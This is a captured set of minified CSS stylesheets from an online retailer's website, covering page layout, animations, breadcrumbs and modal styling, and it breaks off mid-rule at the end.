(prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-a69fe06e],.slide-down-up-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-a69fe06e],.slide-down-up-leave-active[data-v-a69fe06e]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-a69fe06e],.bounce-in-leave-to[data-v-a69fe06e]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-a69fe06e],.bounce-in-leave[data-v-a69fe06e]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-a69fe06e],.bounce-in-leave-active[data-v-a69fe06e]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-a69fe06e],.bounce-in-leave-active[data-v-a69fe06e]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-a69fe06e]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-a69fe06e]:active,.sr-only-focusable[data-v-a69fe06e]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.product-listing-page__all-filters-skeleton[data-v-a69fe06e],.product-listing-page__filter-skeleton[data-v-a69fe06e],.product-listing-page__sort-by-skeleton[data-v-a69fe06e],.skeleton[data-v-a69fe06e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.product-listing-page__all-filters-skeleton[data-v-a69fe06e]:after,.product-listing-page__all-filters-skeleton[data-v-a69fe06e]:before,.product-listing-page__filter-skeleton[data-v-a69fe06e]:after,.product-listing-page__filter-skeleton[data-v-a69fe06e]:before,.product-listing-page__sort-by-skeleton[data-v-a69fe06e]:after,.product-listing-page__sort-by-skeleton[data-v-a69fe06e]:before,.skeleton[data-v-a69fe06e]:after,.skeleton[data-v-a69fe06e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-listing-page[data-v-a69fe06e]{padding-top:12px}.product-listing-page__breadcrumbs-wrapper[data-v-a69fe06e] .layout-limiter,.product-listing-page__content-wrapper[data-v-a69fe06e] .layout-limiter{display:block;padding-inline:16px}.product-listing-page__error[data-v-a69fe06e]{padding:24px 4px;text-align:center}.product-listing-page__banner-top[data-v-a69fe06e]{display:block}.product-listing-page__breadcrumbs[data-v-a69fe06e]{padding:12px 0}.product-listing-page__top-content-separator[data-v-a69fe06e]{display:none}@media screen and (min-width:1024px){.product-listing-page__top-content-separator[data-v-a69fe06e]{display:block;margin:0 12px;width:100%}}.product-listing-page__controls-skeleton[data-v-a69fe06e]{align-items:center;display:flex;padding-inline:12px;width:100%}.product-listing-page__filters-skeleton[data-v-a69fe06e]{display:flex;gap:16px;margin-top:24px;width:100%}@media screen and (min-width:1024px){.product-listing-page__filters-skeleton[data-v-a69fe06e]{margin-top:8px}}.product-listing-page__filter-skeleton[data-v-a69fe06e]{height:48px;width:100%}.product-listing-page__all-filters-skeleton[data-v-a69fe06e]{height:22px;width:92px}.product-listing-page__sort-by-skeleton[data-v-a69fe06e]{height:48px}.product-listing-page__sticky-filters[data-v-a69fe06e]{background-color:#fff;border-bottom:1px solid #fff;display:flex;flex-basis:calc(100% + 8px);flex-wrap:wrap;margin:0 -4px;padding:4px;position:-webkit-sticky;position:sticky;top:var(--top--sticky-filters);z-index:2}@media screen and (min-width:1024px){.product-listing-page__sticky-filters[data-v-a69fe06e]{top:0}}.product-listing-page__sticky-filters--mobile-wrapper[data-v-a69fe06e]{display:flex;flex-basis:100%;flex-wrap:wrap}.product-listing-page__sticky-filters--active[data-v-a69fe06e]{border-bottom:1px solid #cdcbcb}.product-listing-page__sticky-filters--active[data-v-a69fe06e] .selected-filters__items-wrapper{margin:8px -4px 4px}.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__all-filters{padding-right:8px}@media screen and (min-width:768px){.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__all-filters{padding-right:12px}}.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__sort-by{padding-left:8px}@media screen and (min-width:768px){.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__sort-by{padding-left:12px}}.product-listing-page__sticky-filters[data-v-a69fe06e] .product-listing-page__sort-by .sort-by{margin-bottom:0}@media screen and (min-width:1280px){.product-listing-page__sort-by[data-v-a69fe06e]{order:2}}.product-listing-page__total-results[data-v-a69fe06e]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;text-align:left}@media screen and (min-width:768px){.product-listing-page__total-results[data-v-a69fe06e]{order:0;padding-top:0;text-align:center}}.product-listing-page__total-results--center[data-v-a69fe06e]{text-align:center}.product-listing-page__layout-switcher[data-v-a69fe06e]{align-items:center;align-self:center;display:flex;justify-content:flex-end;padding:0 4px 0 12px;width:50%}@media screen and (min-width:768px){.product-listing-page__layout-switcher[data-v-a69fe06e]{display:none}}.product-listing-page__layout-switcher--grid-view[data-v-a69fe06e]{margin:0 8px}.product-listing-page__layout-switcher-icon[data-v-a69fe06e]{margin:0}.product-listing-page__layout-switcher-icon--inactive[data-v-a69fe06e] svg{color:#eaeaea}.product-listing-page__layout-switcher-icon--active[data-v-a69fe06e] svg{color:#4f4a4a}.product-listing-page__selected-filters[data-v-a69fe06e]{margin-top:-12px;padding:4px 0}.product-listing-page__drawer[data-v-a69fe06e]{padding:0}.product-listing-page__drawer--total-results[data-v-a69fe06e]{padding:16px 0;text-align:center}.product-listing-page__drawer--available-facet-values[data-v-a69fe06e]{margin:8px 0}.product-listing-page__drawer[data-v-a69fe06e] .selected-filters{padding-top:8px}@media screen and (min-width:1024px){.product-listing-page__drawer[data-v-a69fe06e] .selected-filters{padding-top:16px}}.product-listing-page__show-more--two-columns[data-v-a69fe06e]{flex-direction:row!important;flex-wrap:wrap;margin-right:-4px}.product-listing-page__show-more--two-columns .vertical-filters__option[data-v-a69fe06e]{margin-right:4px;width:calc(50% - 4px)}.product-listing-page__product-list[data-v-a69fe06e]{padding:12px 0}@media screen and (min-width:1280px){.product-listing-page__product-list[data-v-a69fe06e]{order:4}}.product-listing-page__aria-live-info[data-v-a69fe06e]{height:0;overflow:hidden;width:0}.product-listing-page[data-v-a69fe06e] .vertical-filters__option{margin-bottom:16px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/returner.css
body_size: 337
content:
@import url(https://use.typekit.net/pox3igq.css);@keyframes spin-data-v-1fa1d037{to{transform:rotate(1turn)}}@keyframes pulse-data-v-1fa1d037{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-1fa1d037{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-1fa1d037{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-1fa1d037{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-1fa1d037{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-1fa1d037{0%{opacity:1}to{opacity:0}}.skeleton[data-v-1fa1d037]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-1fa1d037]:after,.skeleton[data-v-1fa1d037]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.returner[data-v-1fa1d037]{align-items:center;background:#f9f7f2;border:0;bottom:16px;color:#1e1e1e;display:flex;flex-direction:row;height:40px;justify-content:center;position:fixed;right:16px;width:40px;z-index:101}.returner[data-v-1fa1d037]:focus,.returner[data-v-1fa1d037]:hover{background:#4f4a4a;color:#fff}.returner-visible .gis-circle[data-v-1fa1d037]{bottom:60px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/breadcrumbs.css
body_size: 1395
content:
@import url(https://use.typekit.net/pox3igq.css);.fade-enter[data-v-bd1a236a],.fade-leave-to[data-v-bd1a236a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-bd1a236a],.fade-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-bd1a236a],.fade-leave-active[data-v-bd1a236a]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-bd1a236a],.fade-in-leave-to[data-v-bd1a236a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-bd1a236a],.fade-in-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-bd1a236a]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-bd1a236a]{transition:opacity 0s}}.fade-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-bd1a236a],.full-slide-up-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-bd1a236a],.full-slide-up-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-bd1a236a],.full-slide-up-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-bd1a236a],.full-slide-right-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-bd1a236a],.full-slide-right-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-bd1a236a],.full-slide-right-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-bd1a236a],.full-slide-left-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-bd1a236a],.full-slide-right-responsive--xs-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-bd1a236a],.full-slide-left-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-bd1a236a],.full-slide-right-responsive--sm-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-bd1a236a],.full-slide-left-responsive--md-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-bd1a236a],.full-slide-left-responsive--md-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-bd1a236a],.full-slide-left-responsive--md-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-bd1a236a],.full-slide-left-responsive--md-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-bd1a236a],.full-slide-right-responsive--md-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-bd1a236a],.full-slide-right-responsive--md-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-bd1a236a],.full-slide-right-responsive--md-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-bd1a236a],.full-slide-right-responsive--md-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-bd1a236a],.full-slide-left-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-bd1a236a],.full-slide-right-responsive--lg-leave-to[data-v-bd1a236a]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-bd1a236a],.full-slide-down-leave-to[data-v-bd1a236a]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-bd1a236a],.full-slide-down-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-bd1a236a],.full-slide-down-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-bd1a236a],.full-slide-left-leave-to[data-v-bd1a236a]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-bd1a236a],.full-slide-left-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-bd1a236a],.full-slide-left-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-bd1a236a],.full-slide-up-touchless-not-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-bd1a236a],.full-slide-up-touchless-not-leave-to[data-v-bd1a236a]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-bd1a236a],.full-slide-up-touchless-not-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-bd1a236a],.full-slide-up-touchless-not-leave-active[data-v-bd1a236a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-to[data-v-bd1a236a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-to[data-v-bd1a236a]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-active[data-v-bd1a236a]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-bd1a236a],.full-slide-up-touchless-fade-leave-active[data-v-bd1a236a]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-bd1a236a],.fade-slide-up-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-up-enter[data-v-bd1a236a],.fade-slide-up-leave-active[data-v-bd1a236a]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-bd1a236a],.fade-slide-up-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-bd1a236a],.fade-slide-up-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-bd1a236a],.fade-slide-right-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-right-enter[data-v-bd1a236a],.fade-slide-right-leave-active[data-v-bd1a236a]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-bd1a236a],.fade-slide-right-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-bd1a236a],.fade-slide-right-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-bd1a236a],.fade-slide-down-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-down-enter[data-v-bd1a236a],.fade-slide-down-leave-active[data-v-bd1a236a]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-bd1a236a],.fade-slide-down-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-bd1a236a],.fade-slide-down-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-bd1a236a],.fade-slide-left-leave-to[data-v-bd1a236a]{opacity:0}.fade-slide-left-enter[data-v-bd1a236a],.fade-slide-left-leave-active[data-v-bd1a236a]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-bd1a236a],.fade-slide-left-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-bd1a236a],.fade-slide-left-leave-active[data-v-bd1a236a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-bd1a236a]{left:0;position:absolute!important;right:0}.expand-enter[data-v-bd1a236a],.expand-leave-to[data-v-bd1a236a]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-bd1a236a],.expand-leave-active[data-v-bd1a236a]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-bd1a236a],.expand-leave-active[data-v-bd1a236a]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-bd1a236a],.slide-down-up-leave-to[data-v-bd1a236a]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-bd1a236a],.slide-down-up-leave[data-v-bd1a236a]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-bd1a236a],.slide-down-up-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-bd1a236a],.slide-down-up-leave-active[data-v-bd1a236a]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-bd1a236a],.bounce-in-leave-to[data-v-bd1a236a]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-bd1a236a],.bounce-in-leave[data-v-bd1a236a]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-bd1a236a],.bounce-in-leave-active[data-v-bd1a236a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-bd1a236a],.bounce-in-leave-active[data-v-bd1a236a]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.breadcrumbs__link[data-v-bd1a236a]:focus,.focus[data-v-bd1a236a]:focus,.tab-focus[data-v-bd1a236a]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-bd1a236a]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-bd1a236a]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-bd1a236a]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-bd1a236a]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-bd1a236a]:focus:not(:focus-visible){box-shadow:none!important}.breadcrumbs[data-v-bd1a236a]{padding-bottom:4px;position:relative}.breadcrumbs__list[data-v-bd1a236a]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.breadcrumbs__list-item[data-v-bd1a236a]{display:inline}.breadcrumbs__link[data-v-bd1a236a]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem;text-decoration:none}.breadcrumbs__link[data-v-bd1a236a]:focus:not(:focus-visible){border:none!important}@media(hover:hover)and (pointer:fine){.breadcrumbs__link[data-v-bd1a236a]:focus,.breadcrumbs__link[data-v-bd1a236a]:hover{color:#1e1e1e}}.breadcrumbs__link--active[data-v-bd1a236a]{color:#1e1e1e;cursor:unset}.breadcrumbs__link-separator[data-v-bd1a236a]{color:#cdcbcb;padding:0 4px}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/maximum-number-of-saved-items.css
body_size: 171
content:
@import url(https://use.typekit.net/pox3igq.css);.max-number-of-saved-items-modal[data-v-082735ed]{text-align:center}.max-number-of-saved-items-modal[data-v-082735ed] .overlay__window{padding:16px}.max-number-of-saved-items-modal[data-v-082735ed] .overlay__icon{height:48px;padding:8px;width:48px}@media screen and (min-width:1024px){.max-number-of-saved-items-modal[data-v-082735ed] .overlay__icon{right:0;top:0}}.max-number-of-saved-items-modal__header[data-v-082735ed]{margin-bottom:16px;padding:16px 32px 0}@media screen and (min-width:1024px){.max-number-of-saved-items-modal__header[data-v-082735ed]{margin-bottom:24px;padding:16px 0 0}}.max-number-of-saved-items-modal__text[data-v-082735ed]{display:block;font-size:1.6rem}.max-number-of-saved-items-modal__text--error[data-v-082735ed]{margin-bottom:16px}.max-number-of-saved-items-modal__text--confirmation[data-v-082735ed]{margin-bottom:24px}.max-number-of-saved-items-modal__button[data-v-082735ed]{margin-bottom:16px;max-width:336px}.max-number-of-saved-items-modal__button--plain[data-v-082735ed]{font-size:1.4rem;font-weight:400;margin:0 auto 16px;text-transform:uppercase}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/7149.css
body_size: 1988
content:
@import url(https://use.typekit.net/pox3igq.css);.fade-enter[data-v-4b6b6b47],.fade-leave-to[data-v-4b6b6b47]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-4b6b6b47],.fade-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-4b6b6b47],.fade-leave-active[data-v-4b6b6b47]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-4b6b6b47],.fade-in-leave-to[data-v-4b6b6b47]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-4b6b6b47],.fade-in-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-4b6b6b47]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-4b6b6b47]{transition:opacity 0s}}.fade-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-4b6b6b47],.full-slide-up-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-4b6b6b47],.full-slide-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-4b6b6b47],.full-slide-up-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-4b6b6b47],.full-slide-right-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-4b6b6b47],.full-slide-right-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-4b6b6b47],.full-slide-right-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and 